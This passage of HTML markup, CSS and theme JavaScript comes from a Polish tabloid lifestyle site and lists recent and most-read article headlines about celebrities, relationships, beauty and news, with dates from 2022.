                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1245","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
